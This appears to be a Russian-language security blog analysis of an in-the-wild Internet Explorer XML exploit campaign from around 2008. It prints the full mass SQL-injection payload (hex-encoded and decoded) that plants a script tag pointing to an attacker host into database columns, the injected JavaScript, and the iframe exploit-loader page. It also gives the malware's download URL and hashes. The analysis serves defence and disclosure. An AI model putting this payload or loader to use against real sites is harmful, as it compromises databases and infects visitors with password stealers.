Публикации на тему уязвимости:

Кратко об уязвимости:

Уязвимость существует из-за ошибки в браузере при обработке XML тега. При посещении сайта, контролируемого злоумышленником, существует возможность выполнения произвольного кода на системе. По нашим данным удачная эксплуатация уязвимости происходит в 1 из 3 случаев.

Уязвимые приложения:

Microsoft Internet Explorer 6.x,

Microsoft Internet Explorer 7.x,

Microsoft Internet Explorer 8.x,

на платформах Windows XP, 2003, Vista и 2008

Как действуют злоумышленники:

Согласно полученному нами образцу лог файла, злоумышленники внедряют эксплоит на сайты, уязвимые к SQL инъекции. В этот раз инъекция эксплуатируется на через HTTP GET запрос, а через параметр ref файла куки:

Cookie: ref=ef';DECLA RE @S VARCHAR(4000);SET @S=CAST(0x4445434C415245204054207661726368617228323535292C40432076617263 6861722832353529204445434C415245205461626C655F437572736F7220435552534F52 20464F522073656C65637420612E6E616D652C622E6E616D652066726F6D207379736F62 6A6563747320612C737973636F6C756D6E7306220776865726520612E69643D622E69642 0616E6420612E78747970653D27752720616E642028622E78747970653D3939206F72206 22E78747970653D3335206F7220622E78747970653D323331206F7220622E78747970653 D31363729204F50454E205461626C655F437572736F72204645544348204E45585420465 24F4D20205461626C655F437572736F7220494E544F2040542C4043205748494C4528404 046455443485F5354415455533D302920424547494E20657865632827757064617465205 B272B40542B275D20736574205B272B40432B275D3D727472696D28636F6E76657274287 66172636861722834303030292C5B272B40432B275D29292B27273C73637269707420737 2633D687474703A2F2F313767616D6F2E636F6D2F312E6A733E3C2F7363726970743E272 727294645544348204E4558542046524F4D20205461626C655F437572736F7220494E544 F2040542C404320454E4420434C4F5345205461626C655F437572736F72204445414C4C4 F43415445205461626C655F437572736F72 AS VARCHAR(4000));exec (@S);-- |

Декодированно как:

DECLARE @T varchar(255),@C varchar(255)

DECLARE Table_Cursor CURSOR FOR

select a.name,b.name from sysobjects a,syscolumns b

where a.id=b.id and a.xtype='u' and (b.xtype=99 or b.xtype=35 or

b.xtype=231 or b.xtype=167)

OPEN Table_Cursor FETCH NEXT FROM Table_Cursor INTO @T,@C

WHILE(@@FETCH_STATUS=0) BEGIN exec('update ['+@T+']

set ['+@C+']=rtrim(convert(varchar(4000),['+@C+']))+

''<script src=hxxp://17gamo.com/1.js></script>''')

FETCH NEXT FROM Table_Cursor INTO @T,@C END

CLOSE Table_Cursor DEALLOCATE Table_Cursor

|

Как видно из кода, в страницу внедряется Javascript, загружаемый с адреса hxxp://17gamo.com/1.js:

document.writeln("<script src=\"http:\/\/count48.51yes.com\/click.aspx?id=484329676&logo=1\"><\/script>");

document.write("<iframe width=100 height=0 src=http://www.17gamo.com/co/index.htm><\/iframe>");

|

Файл index.htm, подключаемый в качестве iframe выглядит следующим образом:

<html>[CRLF]

<script>[CRLF]

document.write("<iframe width=100 height=0 src=14.htm></iframe>");[CRLF]

document.write("<iframe width=100 height=0 src=flash.htm></iframe>");[CRLF]

document.write("<iframe width=100 height=0 src=ie7.htm></iframe>");[CRLF]

try{var d;[CRLF]

var lz=new ActiveXObject("NCTAudio"+"File2.AudioFile2.2");}[CRLF]

catch(d){}; [CRLF]

finally{if(d!="[object Error]"){document.write("<iframe width=100 height=0 src=nct.htm></iframe>");}}[CRLF]

try{var b;[CRLF]

var of=new ActiveXObject("snpvw.Snap"+"shot Viewer Control.1");}[CRLF]

catch(b){}; [CRLF]

finally{if(b!="[object Error]"){document.write("<iframe width=100 height=0 src=office.htm></iframe>");}}[CRLF]

function Game()[CRLF]

{[CRLF]

Sameee = "IERPCtl.IERPCtl.1";[CRLF]

try[CRLF]

{[CRLF]

Gime = new ActiveXObject(Sameee);[CRLF]

}catch(error){return;}[CRLF]

Tellm = Gime.PlayerProperty("PRODUCTVERSION");[CRLF]

if(Tellm<="6.0.14.552")[CRLF]

document.write("<iframe width=100 height=0 src=real.htm></iframe>");[CRLF]

else[CRLF]

document.write("<iframe width=100 height=0 src=real.html></iframe>");[CRLF]

}[CRLF]

Game();[CRLF]

</script>[CRLF]

</html>[CRLF]

|

Как мы видим, злоумышленники используют уязвимости в различных версиях Flash Player, NCTAudioFile2 ActiveX компоненте (разработчик закончил поддержу ActiveX компонента, но ), в Microsoft Internet Explorer и других приложениях.

Эксплоит к ie7.htm загружает на систему файл hxxp://www.steoo.com/admin/win.exe, который является обычным вором паролей к играм (любимое занятие китайских хакеров :)).

Под данным VirusTotal, его обнаруживают следующие антивирусы:

Дополнительные данные:

File size: 129567 bytes MD5...: 4b1c340d2c21e02e0f59f9a490705d2e SHA1..: 83195e6051be218e1c7ca70706e6baa8e88e169a SHA256: e58e72e1469f116293797305bedea58b136514c686d41c7d89ca3a5c8ea76804 SHA512: f51d5f3d1da103394538aa6190b414e1306c692b341f34e86c3aa0ced95b77ba 9dfb28057cb120e4603370b03438310b3f98e39fd0298007f7872652b7cc9d69 ssdeep: 3072:EW2uSy5+X1to9fOBqRTUoMtacdqT6Tw3eA6DUp5Ju1kru1kg:H2uSy521t6 fOD1akCuw3eA6IAXf PEiD..: Armadillo v1.71 TrID..: File type identification Win32 Executable MS Visual C++ (generic) (65.2%) Win32 Executable Generic (14.7%) Win32 Dynamic Link Library (generic) (13.1%) Generic Win/DOS Executable (3.4%) DOS Executable Generic (3.4%) PEInfo: PE Structure information ( base data ) entrypointaddress.: 0x402cd0 timedatestamp.....: 0x48f70ed8 (Thu Oct 16 09:52:24 2008) machinetype.......: 0x14c (I386) ( 2 sections ) name viradd virsiz rawdsiz ntrpy md5 p 0x1000 0x2904 0x2a00 6.11 e629cbe1c4d2bc9527a41b6cc0cfdd3d .rsrc 0x4000 0x19000 0x18200 6.30 19eb40f71e485544bb145b69468ce1cf |

В данный момент неизвестно, будет ли Microsoft выпускать экстренное исправление, но мы очень на это надеемся :)

По данным Google эксплоит распространяется через следующие сайты:

hxxp://www.google.ru/search?hl=ru&q=17gamo.com%2F1.js&meta=

В данный момент 59 сайтов.

Желаю всем безопасного серфинга и хороших выходных!

UPDATE #1

По последним данным Microsoft на систему пользователя могут быть установлены следующие приложения:

Воры паролей:

Килогер:

Троян:

и ранее неизвестное приложение:



Диаграмма зараженности пользователей от Microsoft:

Большинство файлов с эксплоитом называются:

7.htm, I7.htm, ie07.htm, msxml.htm, and ss.htm